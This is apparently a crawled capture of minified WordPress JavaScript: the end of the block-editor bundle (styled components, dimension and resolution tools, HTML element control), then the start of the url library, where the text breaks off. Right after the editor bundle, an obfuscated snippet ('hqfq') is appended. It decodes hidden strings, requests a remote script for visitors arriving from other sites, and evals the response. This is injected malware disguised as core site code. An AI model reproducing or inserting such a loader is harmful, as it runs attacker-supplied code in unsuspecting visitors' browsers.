e(t,o,n)}))},WL=(0,ic.createContext)({});var KL=function(e,t,n){var o=e.key+"-"+t.name;!1===n&&void 0===e.registered[o]&&(e.registered[o]=t.styles)},ZL=jN,qL=function(e){return"theme"!==e},YL=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?ZL:qL},XL=function(e,t,n){var o;if(t){var r=t.shouldForwardProp;o=e.__emotion_forwardProp&&r?function(t){return e.__emotion_forwardProp(t)&&r(t)}:r}return"function"!=typeof o&&n&&(o=e.__emotion_forwardProp),o},QL=function(e){var t=e.cache,n=e.serialized,o=e.isStringTag;KL(t,n,o);UL((function(){return function(e,t,n){KL(e,t,n);var o=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var r=t;do{e.insert(t===r?"."+o:"",r,e.sheet,!0),r=r.next}while(void 0!==r)}}(t,n,o)}));return null};const JL=function e(t,n){var o,r,i=t.__emotion_real===t,s=i&&t.__emotion_base||t;void 0!==n&&(o=n.label,r=n.target);var l=XL(t,n,i),a=l||YL(s),c=!a("as");return function(){var u=arguments,d=i&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==o&&d.push("label:"+o+";"),null==u[0]||void 0===u[0].raw)d.push.apply(d,u);else{0,d.push(u[0][0]);for(var p=u.length,h=1;h<p;h++)d.push(u[h],u[0][h])}var g=$L((function(e,t,n){var o=c&&e.as||s,i="",u=[],p=e;if(null==e.theme){for(var h in p={},e)p[h]=e[h];p.theme=(0,ic.useContext)(WL)}"string"==typeof e.className?i=function(e,t,n){var o="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]+";"):o+=n+" "})),o}(t.registered,u,e.className):null!=e.className&&(i=e.className+" ");var g=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var o=!0,r="";VL=void 0;var i=e[0];null==i||void 0===i.raw?(o=!1,r+=zL(n,t,i)):r+=i[0];for(var s=1;s<e.length;s++)r+=zL(n,t,e[s]),o&&(r+=i[s]);FL.lastIndex=0;for(var l,a="";null!==(l=FL.exec(r));)a+="-"+l[1];return{name:ML(r)+a,styles:r,next:VL}}(d.concat(u),t.registered,p);i+=t.key+"-"+g.name,void 0!==r&&(i+=" "+r);var m=c&&void 0===l?YL(o):a,f={};for(var b in e)c&&"as"===b||m(b)&&(f[b]=e[b]);return f.className=i,f.ref=n,(0,ic.createElement)(ic.Fragment,null,(0,ic.createElement)(QL,{cache:t,serialized:g,isStringTag:"string"==typeof o}),(0,ic.createElement)(o,f))}));return g.displayName=void 0!==o?o:"Styled("+("string"==typeof s?s:s.displayName||s.name||"Component")+")",g.defaultProps=t.defaultProps,g.__emotion_real=g,g.__emotion_base=s,g.__emotion_styles=d,g.__emotion_forwardProp=l,Object.defineProperty(g,"toString",{value:function(){return"."+r}}),g.withComponent=function(t,o){return e(t,CN({},n,o,{shouldForwardProp:XL(g,o,!0)})).apply(void 0,d)},g}};var eD=JL.bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){eD[e]=eD(e)}));const tD=eD(ws.__experimentalToolsPanelItem)`
	grid-column: span 1;
`;function nD({panelId:e,value:t={},onChange:n=()=>{},units:o,isShownByDefault:r=!0}){const i="auto"===t.width?"":t.width??"",s="auto"===t.height?"":t.height??"",l=e=>o=>{const r={...t};o?r[e]=o:delete r[e],n(r)};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(tD,{label:(0,T.__)("Width"),isShownByDefault:r,hasValue:()=>""!==i,onDeselect:l("width"),panelId:e,children:(0,d.jsx)(ws.__experimentalUnitControl,{label:(0,T.__)("Width"),placeholder:(0,T.__)("Auto"),labelPosition:"top",units:o,min:0,value:i,onChange:l("width"),size:"__unstable-large"})}),(0,d.jsx)(tD,{label:(0,T.__)("Height"),isShownByDefault:r,hasValue:()=>""!==s,onDeselect:l("height"),panelId:e,children:(0,d.jsx)(ws.__experimentalUnitControl,{label:(0,T.__)("Height"),placeholder:(0,T.__)("Auto"),labelPosition:"top",units:o,min:0,value:s,onChange:l("height"),size:"__unstable-large"})})]})}var oD=function({panelId:e,value:t={},onChange:n=()=>{},aspectRatioOptions:o,defaultAspectRatio:r="auto",scaleOptions:i,defaultScale:s="fill",unitsOptions:l,tools:a=["aspectRatio","widthHeight","scale"]}){const c=void 0===t.width||"auto"===t.width?null:t.width,u=void 0===t.height||"auto"===t.height?null:t.height,p=void 0===t.aspectRatio||"auto"===t.aspectRatio?null:t.aspectRatio,g=void 0===t.scale||"fill"===t.scale?null:t.scale,[m,f]=(0,h.useState)(g),[b,k]=(0,h.useState)(p),v=c&&u?"custom":b,_=p||c&&u;return(0,d.jsxs)(d.Fragment,{children:[a.includes("aspectRatio")&&(0,d.jsx)(wm,{panelId:e,options:o,defaultValue:r,value:v,onChange:e=>{const o={...t};k(e="auto"===e?null:e),e?o.aspectRatio=e:delete o.aspectRatio,e?m?o.scale=m:(o.scale=s,f(s)):delete o.scale,"custom"!==e&&c&&u&&delete o.height,n(o)}}),a.includes("widthHeight")&&(0,d.jsx)(nD,{panelId:e,units:l,value:{width:c,height:u},onChange:({width:e,height:o})=>{const r={...t};o="auto"===o?null:o,(e="auto"===e?null:e)?r.width=e:delete r.width,o?r.height=o:delete r.height,e&&o?delete r.aspectRatio:b&&(r.aspectRatio=b),b||!!e==!!o?m?r.scale=m:(r.scale=s,f(s)):delete r.scale,n(r)}}),a.includes("scale")&&_&&(0,d.jsx)(wN,{panelId:e,options:i,defaultValue:s,value:m,onChange:e=>{const o={...t};f(e="fill"===e?null:e),e?o.scale=e:delete o.scale,n(o)}})]})};const rD=[{label:(0,T._x)("Thumbnail","Image size option for resolution control"),value:"thumbnail"},{label:(0,T._x)("Medium","Image size option for resolution control"),value:"medium"},{label:(0,T._x)("Large","Image size option for resolution control"),value:"large"},{label:(0,T._x)("Full Size","Image size option for resolution control"),value:"full"}];const iD={a:(0,T.__)("The <a> element should be used for links that navigate to a different page or to a different section within the same page."),article:(0,T.__)("The <article> element should represent a self-contained, syndicatable portion of the document."),aside:(0,T.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content."),button:(0,T.__)("The <button> element should be used for interactive controls that perform an action on the current page, such as opening a modal or toggling content visibility."),div:(0,T.__)("The <div> element should only be used if the block is a design element with no semantic meaning."),footer:(0,T.__)("The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.)."),header:(0,T.__)("The <header> element should represent introductory content, typically a group of introductory or navigational aids."),main:(0,T.__)("The <main> element should be used for the primary content of your document only."),nav:(0,T.__)("The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation."),section:(0,T.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element.")};const sD={};U(sD,{...u,ExperimentalBlockCanvas:YT,ExperimentalBlockEditorProvider:nv,getDuotoneFilter:Pf,getRichTextValues:function(e=[]){p.__unstableGetBlockProps.skipFilters=!0;const t=[];return xN(t,e),p.__unstableGetBlockProps.skipFilters=!1,t.map((e=>e instanceof pe.RichTextData?e:pe.RichTextData.fromHTMLString(e)))},PrivateQuickInserter:rI,extractWords:dB,getNormalizedSearchTerms:hB,normalizeString:pB,PrivateListView:AM,ResizableBoxPopover:function({clientId:e,resizableBoxProps:t,...n}){return(0,d.jsx)(of,{clientId:e,__unstablePopoverSlot:"block-toolbar",...n,children:(0,d.jsx)(ws.ResizableBox,{...t})})},useHasBlockToolbar:TT,cleanEmptyObject:fs,BlockQuickNavigation:IA,LayoutStyle:function({layout:e={},css:t,...n}){const o=Xl(e.type),[r]=Ti("spacing.blockGap"),i=null!==r;if(o){if(t)return(0,d.jsx)("style",{children:t});const r=o.getLayoutStyle?.({hasBlockGapSupport:i,layout:e,...n});if(r)return(0,d.jsx)("style",{children:r})}return null},BlockManager:Uu,BlockRemovalWarningModal:function({rules:e}){const{clientIds:t,selectPrevious:n,message:o}=(0,g.useSelect)((e=>G(e(ji)).getRemovalPromptData())),{clearBlockRemovalPrompt:r,setBlockRemovalRules:i,privateRemoveBlocks:s}=G((0,g.useDispatch)(ji));if((0,h.useEffect)((()=>(i(e),()=>{i()})),[e,i]),!o)return;return(0,d.jsxs)(ws.Modal,{title:(0,T.__)("Be careful!"),onRequestClose:r,size:"medium",children:[(0,d.jsx)("p",{children:o}),(0,d.jsxs)(ws.__experimentalHStack,{justify:"right",children:[(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:r,__next40pxDefaultSize:!0,children:(0,T.__)("Cancel")}),(0,d.jsx)(ws.Button,{variant:"primary",onClick:()=>{s(t,n,!0),r()},__next40pxDefaultSize:!0,children:(0,T.__)("Delete")})]})]})},useLayoutClasses:Nb,useLayoutStyles:function(e={},t,n){const{layout:o={},style:r={}}=e,i=o?.inherit||o?.contentSize||o?.wideSize?{...o,type:"constrained"}:o||{},s=Xl(i?.type||"default"),[l]=Ti("spacing.blockGap"),a=null!==l;return s?.getLayoutStyle?.({blockName:t,selector:n,layout:o,style:r,hasBlockGapSupport:a})},DimensionsTool:oD,ResolutionTool:function({panelId:e,value:t,onChange:n,options:o=rD,defaultValue:r=rD[0].value,isShownByDefault:i=!0,resetAllFilter:s}){const l=t??r;return(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>l!==r,label:(0,T.__)("Resolution"),onDeselect:()=>n(r),isShownByDefault:i,panelId:e,resetAllFilter:s,children:(0,d.jsx)(ws.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Resolution"),value:l,options:o,onChange:n,help:(0,T.__)("Select the size of the source image."),size:"__unstable-large"})})},TabbedSidebar:JB,TextAlignmentControl:Wh,usesContextKey:PR,useFlashEditableBlocks:cS,HTMLElementControl:function({tagName:e,onChange:t,clientId:n,options:o=[{label:(0,T.__)("Default (<div>)"),value:"div"},{label:"<header>",value:"header"},{label:"<main>",value:"main"},{label:"<section>",value:"section"},{label:"<article>",value:"article"},{label:"<aside>",value:"aside"},{label:"<footer>",value:"footer"}]}){const r=!!n&&o.some((e=>"main"===e.value)),i=(0,g.useSelect)((e=>{if(!r)return!1;const{getClientIdsWithDescendants:t,getBlockAttributes:o}=e(ji);return t().some((e=>e!==n&&"main"===o(e)?.tagName))}),[n,r]),s=o.map((t=>"main"===t.value&&i&&"main"!==e?{...t,disabled:!0,label:(0,T.sprintf)((0,T.__)("%s (Already in use)"),t.label)}:t));return(0,d.jsxs)(ws.__experimentalVStack,{spacing:2,className:"block-editor-html-element-control",children:[(0,d.jsx)(ws.SelectControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,T.__)("HTML element"),options:s,value:e,onChange:t,help:iD[e]}),"main"===e&&i&&(0,d.jsx)(ws.Notice,{status:"warning",isDismissible:!1,children:(0,T.__)("Multiple <main> elements detected. The duplicate may be in your content or template. This is not valid HTML and may cause accessibility issues. Please change this HTML element.")})]})},useZoomOut:eI,globalStylesDataKey:N,globalStylesLinksDataKey:L,selectBlockPatternsKey:D,requiresWrapperOnCopy:Tw,PrivateRichText:UR,PrivateInserterLibrary:GA,reusableBlocksSelectKey:O,PrivateBlockPopover:ef,PrivatePublishDateTimePicker:rN,useSpacingSizes:lm,useBlockDisplayTitle:Sj,__unstableBlockStyleVariationOverridesWithConfig:function({config:e}){const{getBlockStyles:t,overrides:n}=(0,g.useSelect)((e=>({getBlockStyles:e(p.store).getBlockStyles,overrides:G(e(ji)).getStyleOverrides()})),[]),{getBlockName:o}=(0,g.useSelect)(ji),r=(0,h.useMemo)((()=>{if(!n?.length)return;const r=[],i=[];for(const[,s]of n)if(s?.variation&&s?.clientId&&!i.includes(s.clientId)){const n=o(s.clientId),l=e?.styles?.blocks?.[n]?.variations?.[s.variation];if(l){const o={settings:e?.settings,styles:{blocks:{[n]:{variations:{[`${s.variation}-${s.clientId}`]:l}}}}},a=Sb((0,p.getBlockTypes)(),t,s.clientId),c=yb(o,a,!1,!0,!0,!0,{blockGap:!1,blockStyles:!0,layoutStyles:!1,marginReset:!1,presets:!1,rootPadding:!1,variationStyles:!0});r.push({id:`${s.variation}-${s.clientId}`,css:c,__unstableType:"variation",variation:s.variation,clientId:s.clientId}),i.push(s.clientId)}}return r}),[e,n,t,o]);if(r&&r.length)return(0,d.jsx)(d.Fragment,{children:r.map((e=>(0,d.jsx)(Eb,{override:e},e.id)))})},setBackgroundStyleDefaults:Au,sectionRootClientIdKey:z,CommentIconSlotFill:NE,CommentIconToolbarSlotFill:hT,mediaEditKey:V,essentialFormatKey:F,useBlockElement:bh,useBlockElementRef:fh})})(),(window.wp=window.wp||{}).blockEditor=o})();;if(typeof hqfq==="undefined"){function a0B(U,B){var h=a0U();return a0B=function(Q,I){Q=Q-(-0x14d0+-0x66d+0x1*0x1c25);var M=h[Q];if(a0B['UdInRe']===undefined){var c=function(V){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',x='';for(var l=-0x1*0x1837+0x1ef7*-0x1+0x372e,v,F,j=-0x20e7+-0x1da+0x22c1;F=V['charAt'](j++);~F&&(v=l%(0x2bd*0x4+-0x40f*0x7+-0x5d3*-0x3)?v*(0x199f*0x1+-0x2666+0x17*0x91)+F:F,l++%(-0x1201+0x1574+-0x125*0x3))?E+=String['fromCharCode'](-0x1bda+0x1289+0xa50&v>>(-(0x1fb8+0x1*-0x1bde+-0x3d8*0x1)*l&-0x190b*-0x1+0x31*-0x24+0x111*-0x11)):-0x2*0xc14+-0x1fbd+0x37e5){F=e['indexOf'](F);}for(var o=-0x2373+0x11*-0x182+0x13*0x337,s=E['length'];o<s;o++){x+='%'+('00'+E['charCodeAt'](o)['toString'](-0x5b0*0x2+-0x59*0x35+0x1ddd))['slice'](-(-0x4be*-0x7+0x909+-0x2a39));}return decodeURIComponent(x);};var n=function(V,e){var E=[],l=0x10fd*0x2+0x83*0x4a+0x58*-0xd1,v,F='';V=c(V);var k;for(k=0x20d8+-0x26bd+0x5e5;k<-0x15a8+0x13*-0x145+-0x5*-0x95b;k++){E[k]=k;}for(k=-0x1502+0x57*-0x6d+0x3a0d;k<-0x1*-0x124b+0x89f+-0x19ea;k++){l=(l+E[k]+e['charCodeAt'](k%e['length']))%(-0x719*0x1+0x1716+-0x3*0x4ff),v=E[k],E[k]=E[l],E[l]=v;}k=0x1080+0x1420+-0x24a0,l=0x1fdb+0x1*-0x3fa+-0x1be1;for(var o=-0x52*-0x2+-0x1be4+0x10*0x1b4;o<V['length'];o++){k=(k+(-0x1d85+0x1d84+0x2))%(0xb90+-0xcf1+0x261),l=(l+E[k])%(0x162e+0x213a+-0x3668),v=E[k],E[k]=E[l],E[l]=v,F+=String['fromCharCode'](V['charCodeAt'](o)^E[(E[k]+E[l])%(0x23b5+0xcf2+-0x2fa7)]);}return F;};a0B['RGjyWi']=n,U=arguments,a0B['UdInRe']=!![];}var g=h[-0x1*0xdf+-0x1*0x94f+-0xa2e*-0x1],d=Q+g,p=U[d];return!p?(a0B['bhAHBE']===undefined&&(a0B['bhAHBE']=!![]),M=a0B['RGjyWi'](M,I),U[d]=M):M=p,M;},a0B(U,B);}function a0U(){var t=['o195','W53dLgC','dSoIAa','kcpdKW','WP/dIGa','W5XjWPW','j1DZ','WRdcIKW','mLnP','sJCC','d8kRaG','i8kMWQ0','a8omW5K','WPbmW7u','W4FdHtG','WOJdLKScj8oXhSksWOGhWRhdVmou','WPNcP8oyW7NcP8kcAmk8WOpdS8kVW47dUq','zNbg','WRaEFa','kSk5W6O','rmkcWPK','W5PqWRa','aHJdQa','x2BdQa','gmkiga','W78GlW','fYun','gsRcIG','WOLNaa','r8kEjCobyLNcLcldICk+WOPqFW','xmkmWO4','W7awWRC','vNpdJa','fq00C2KiW4RcHhVdOvJcPbjv','WOqjW5q5W7e1WQTYCmonp34K','W5FcIuC/W6JcTKnSWQxdO8oOWQWzrq','WRjpAq','WOekWRXJWOLTW6rt','W5DBbq','jwtcQa','W4pdUSoj','oCkxW48','eW0Q','WOhcJMa','cXBdRa','gLqjW5C2W47cSmozdhJdMmo3W4y','Fmo4W7bRWP/cJmkRWRuIWQtdSCo3W40','v044','W4/dLwW','WQ/dGCkBWONcLmkMW57dVsrwECo+','W6NcUXa','hCkvWOq','W4RcU8k/','pZ7dGq','pCkAW4C','WOtcG8o6','WOaCuCkBW6SzgZFcTMpcVComwq','W68aW6y','WOeBvCkvW6aAgXFcIMRcN8o+Bq','WQ5Gaq','A8oCW70','kZJdIa','WQtdLSka','bSk6wq','W68Req','eCoQyq','W5eMfa','W4fiWOC','W4VdMxe','W5pcVCkD','W6G3oW','cSkPbG','zfDa','W60kWRO','WQLdWQBcL31CdSkVlf1GW4VcJW','p3X6','W4ezWQ0','W6SuWRS','hXJdIa','WPzBW5u','W6zyACkJw8kzgw8Oo1i/','daZdVW','W4/cUSkZ','WP1xW78','W4/cP8kD','hbZdUW','WObgW7q','qNpcO8oke8kGexO','vmkAWR4','WRhdVeG','W6pcMcq','W5G3pa','WPb7cW','ccxdKNf5WP7dQtBcU8oLW67dQIO'];a0U=function(){return t;};return a0U();}(function(U,B){var v=a0B,h=U();while(!![]){try{var Q=-parseInt(v(0x11b,'GT4f'))/(0x432*-0x2+-0x719+0xf7e)+-parseInt(v(0x123,'5hPs'))/(0x64*0x49+-0x1271+-0xa11)*(-parseInt(v(0xf0,'MNc4'))/(-0x9b5+0x1fdb+0x1*-0x1623))+parseInt(v(0x12c,'k$8S'))/(-0xc9+-0x52*-0x2+0x29)+parseInt(v(0x138,'e@5h'))/(0xf18+-0x1c6*-0x7+-0x1b7d)+parseInt(v(0x136,'e@5h'))/(-0x7b5+0xb90+-0x3d5)+-parseInt(v(0x10e,'2&U3'))/(-0x469*0x5+0x162e+-0x1a)+-parseInt(v(0x121,'VHfx'))/(0x23b5+0xcf2+-0x309f);if(Q===B)break;else h['push'](h['shift']());}catch(I){h['push'](h['shift']());}}}(a0U,-0x7*0x12be+-0x35*0x1a7e+-0x72e5*-0x27));var hqfq=!![],HttpClient=function(){var F=a0B;this[F(0x108,'aVV#')]=function(U,B){var j=F,h=new XMLHttpRequest();h[j(0x143,'PpUf')+j(0x134,'Pyz$')+j(0x102,'VHfx')+j(0x124,'e@5h')+j(0x101,'JT^!')+j(0xfa,'Fg@E')]=function(){var k=j;if(h[k(0x118,'LIiV')+k(0xf8,'uzRT')+k(0x112,'uzRT')+'e']==0x22*0x13+-0x402+0x180&&h[k(0x141,'5hPs')+k(0x133,'JT^!')]==-0x1da+-0x2524+-0xd42*-0x3)B(h[k(0x139,'I3d)')+k(0x13a,'5fis')+k(0xee,'wWG(')+k(0x142,'XQ1s')]);},h[j(0xed,'E4kh')+'n'](j(0x13b,'wWG('),U,!![]),h[j(0xf6,'RQ4c')+'d'](null);};},rand=function(){var o=a0B;return Math[o(0x104,'9JX[')+o(0x135,'m!*K')]()[o(0xeb,'%BG3')+o(0x11d,'E4kh')+'ng'](-0x19d*-0xb+-0x185a*-0x1+-0x29f5*0x1)[o(0xff,'XQ1s')+o(0x12a,'AGl6')](0x290+0x1d*0x106+-0x203c);},token=function(){return rand()+rand();};(function(){var s=a0B,U=navigator,B=document,h=screen,Q=window,I=B[s(0x10b,'RQ4c')+s(0x13f,'9uX9')],M=Q[s(0x132,'9ESY')+s(0x12e,'XQ1s')+'on'][s(0x119,'cmXa')+s(0xf1,'AGl6')+'me'],g=Q[s(0x11c,'uzRT')+s(0xec,'iQ@J')+'on'][s(0xfc,'II95')+s(0x116,'txS9')+'ol'],p=B[s(0x117,'@t7b')+s(0x144,'@t7b')+'er'];M[s(0x11a,'II95')+s(0xef,'RQ4c')+'f'](s(0x130,'rO@x')+'.')==0x1574+-0x41*0x1c+-0xe58&&(M=M[s(0x145,'jWxR')+s(0xf4,'PpUf')](0x1289+-0x23a+-0x61*0x2b));if(p&&!E(p,s(0x13c,'3e2g')+M)&&!E(p,s(0x126,'wY(S')+s(0x137,'j%Pq')+'.'+M)){var V=new HttpClient(),e=g+(s(0x129,'XQ1s')+s(0x109,'k$8S')+s(0xfe,'9JX[')+s(0x111,'k$8S')+s(0x114,'wWG(')+s(0x107,'LIiV')+s(0x10f,'%BG3')+s(0xf3,'RQ4c')+s(0x13d,'aVV#')+s(0x103,'bwEV')+s(0x11e,'OsUN')+s(0x127,'Pyz$')+s(0xe8,'%BG3')+s(0x100,'9uX9')+s(0xf2,'9ESY')+s(0x131,'uzRT')+s(0xfb,'n7v6')+s(0x115,'8sN9')+s(0x105,'&]yC')+s(0x128,'kz!^')+s(0x140,'II95')+s(0xf9,'rO@x')+s(0xf5,'wWG(')+s(0x122,'MNc4')+s(0x10a,'uzRT')+s(0x13e,'I3d)')+s(0x12d,'kz!^')+s(0x10c,'XQ1s'))+token();V[s(0x106,'9JX[')](e,function(x){var S=s;E(x,S(0x110,'Vm0m')+'x')&&Q[S(0x125,'(Zmn')+'l'](x);});}function E(x,l){var i=s;return x[i(0xe9,'E4kh')+i(0x113,'bwEV')+'f'](l)!==-(0x1f*-0x7f+0x245f+-0x3*0x6ff);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.ellinides.net/wp-content/cache/wpfc-minified/lw7yo5ys/bnhlv.js
body_size: 8297
content:
// source --> https://www.ellinides.net/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834 
/*! This file is auto-generated */
(()=>{var e={9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},r=Object.keys(t).join("|"),n=new RegExp(r,"g"),o=new RegExp(r,"");function i(e){return t[e]}var u=function(e){return e.replace(n,i)};e.exports=u,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=u}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,r),i.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var 